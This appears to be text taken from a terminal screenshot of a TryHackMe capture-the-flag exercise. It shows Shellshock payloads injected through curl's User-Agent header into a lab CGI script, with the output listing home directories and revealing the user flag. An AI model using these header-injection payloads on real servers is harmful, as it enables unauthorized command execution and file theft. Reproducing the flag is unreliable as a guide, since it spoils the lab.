 1 2 3 4
10.17.44.152
16:19
kali@kali: ~/thm/0day
File Actions Edit View Help
kali@kali: ~ × kali@kali: ~/thm/0day × kali@kali: ~/thm/0day × kali@kali: ~ × kali@kali: ~ ×
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo;/bin/ls -lah /home/;" http://10.10.124.16/cgi-bin/test.cgi
total 12K
drwxr-xr-x  3 root root 4.0K Sep  2  2020 .
drwxr-xr-x 22 root root 4.0K Sep  2  2020 ..
lrwxrwxrwx  1 root root   14 Sep  2  2020 .secret -> /root/root.txt
drwxr-xr-x  3 ryan ryan 4.0K Sep  2  2020 ryan
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo;/bin/cat /home/.secret;" http://10.10.124.16/cgi-bin/test.cgi
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo;/bin/ls -lah /home/ryan/;" http://10.10.124.16/cgi-bin/test.cgi
total 28K
drwxr-xr-x 3 ryan ryan 4.0K Sep  2  2020 .
drwxr-xr-x 3 root root 4.0K Sep  2  2020 ..
lrwxrwxrwx 1 ryan ryan    9 Sep  2  2020 .bash_history -> /dev/null
-rw-r--r-- 1 ryan ryan  220 Sep  2  2020 .bash_logout
-rw-r--r-- 1 ryan ryan 3.6K Sep  2  2020 .bashrc
drwx------ 2 ryan ryan 4.0K Sep  2  2020 .cache
-rw-r--r-- 1 ryan ryan  675 Sep  2  2020 .profile
-rw-rw-r-- 1 ryan ryan   22 Sep  2  2020 user.txt
┌──(kali㉿kali)-[~/thm/0day]
└─$ curl -A "() { :;}; echo Content-Type: text/html; echo;/bin/cat /home/ryan/user.txt;" http://10.10.124.16/cgi-bin/test.cgi
THM{Sh3llSh0ck_r0ckz}
┌──(kali㉿kali)-[~/thm/0day]
└─$